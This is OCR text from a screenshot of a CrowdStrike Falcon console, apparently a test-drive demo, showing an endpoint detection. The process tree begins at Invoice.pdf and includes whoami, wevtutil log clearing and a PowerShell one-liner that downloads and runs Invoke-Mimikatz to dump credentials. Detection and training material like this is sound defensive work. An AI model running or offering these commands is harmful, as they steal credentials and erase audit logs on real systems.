 Falcon Test Drive | CrowdStrike
Activity dashboard | Endpoint se
Feb. 27, 2024 10:22:22 | Endpoin
FalconEncounter|b7d3|patryk.st
falcon.crowdstrike.com/activity-v2/detections/1cd23a92ab8f4264bf845e22b6e7a29e:ind:44f713b80bfc42629ab1176583399e14:4386740065-120-1036816/Process%20tree?pid=pid%3A44f713b80bfc42629ab1176583399e14%3A4387459688
Incognito
Endpoint security
Endpoint detections > Feb. 27, 2024 10:22:22
Search
Details
Process table
Process tree
Events timeline
Close
Invoice.pdf
Invoice.pdf
notepad.exe
notepad.exe
... 1 carbon2u.com
whoami.exe
whoami
whoami.exe
whoami /priv
Process name wevtutil.exe
Start Feb. 27, 2024 10:23:32
Duration 00:00:00.357
Process Actions
0 0 14 0 0 0
wevtutil.exe
...util cl System
wevtutil.exe
...il cl Security
powershell.exe
Detection - critical
Actions
Start time End time Duration
Feb. 27, 2024 10:22:11 Feb. 27, 2024 10:22:23 12s
Associated detections
Credential Access via OS Credential Dumping
Feb. 27, 2024 10:22:11
Severity Actions taken
High None
Description
A PowerShell script appears to be launching mimikatz, a password dumping
utility. This is often launched as part of a PowerShell exploit kit. Decode and
review the script.
Objective Tactic via technique
Gain Access Credential Access via OS Credential Dumping
Command line
powershell.exe "IEX (New-Object Net.WebClient).Downl
oadString('https://raw.githubusercontent.com/PowerSh
ellMafia/PowerSploit/master/Exfiltration/Invoke-Mimi
katz.ps1'); $m = Invoke-Mimikatz -DumpCreds; $m"
File path
\Device\HarddiskVolume2\Windows\System32\WindowsPowe
rShell\v1.0\powershell.exe
Execution via PowerShell
10:29
27.02.2024